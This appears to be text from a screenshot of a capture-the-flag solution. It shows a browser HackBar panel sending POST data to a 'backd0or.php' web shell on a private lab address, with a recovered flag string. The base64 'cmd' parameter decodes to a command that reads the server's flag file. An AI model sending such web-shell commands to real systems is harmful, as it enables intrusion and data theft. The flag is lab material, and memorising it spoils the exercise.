 flag{04dbb23f-c4e1-352b-f9ed-748add3d461a}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.183.1:49993/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=